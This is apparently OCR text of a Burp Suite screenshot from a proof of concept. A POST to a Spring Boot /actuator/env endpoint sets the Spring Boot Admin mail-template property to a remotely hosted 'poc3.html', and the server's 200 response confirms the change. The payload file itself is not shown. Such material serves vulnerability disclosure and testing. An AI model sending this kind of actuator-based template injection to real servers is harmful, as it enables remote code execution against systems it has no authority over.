 Request
Pretty Raw Hex \n
1 POST /actuator/env HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5163.147
Safari/537.36
4 Accept: application/json
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-SBA-REQUEST: true
9 Connection: close
10 Referer: http://127.0.0.1:8080/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 sec-ch-ua-platform: "macOS"
15 sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108",
"Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17 Content-Type: application/json
18 Content-Length: 91
19
20 {
"name":"spring.boot.admin.notify.mail.template",
"value":"http://127.0.0.1:4578/poc3.html"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 05 Jul 2023 08:11:34 GMT
4 Connection: close
5 Content-Length: 76
6
7 {
"spring.boot.admin.notify.mail.template":
"http://127.0.0.1:4578/poc3.html"
}